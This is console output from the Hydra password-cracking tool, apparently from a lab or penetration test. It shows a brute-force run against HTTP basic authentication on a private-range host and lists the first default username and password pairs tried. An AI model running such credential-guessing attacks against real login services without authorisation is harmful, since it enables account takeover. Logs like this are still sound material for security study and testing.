 Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-12-30 03:55:38
[DATA] 16 tasks, 1 server, 16899 login tries (l:129/p:131), ~1056 tries per task
[DATA] attacking service http-get on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.75.129 - login "default" - pass "default" - 1 of 16899 [child 0]
[ATTEMPT] target 192.168.75.129 - login "default" - pass "" - 2 of 16899 [child 1]
[ATTEMPT] target 192.168.75.129 - login "default" - pass "test" - 4 of 16899 [child 2]
[ATTEMPT] target 192.168.75.129 - login "default" - pass "testing" - 5 of 16899 [child 3]
[ATTEMPT] target 192.168.75.129 - login "default" - pass "password2" - 6 of 16899 [child 4]
[ATTEMPT] target 192.168.75.129 - login "default" - pass "password" - 8 of 16899 [child 5]
[ATTEMPT] target 192.168.75.129 - login "default" - pass "Password1" - 9 of 16899 [child 6]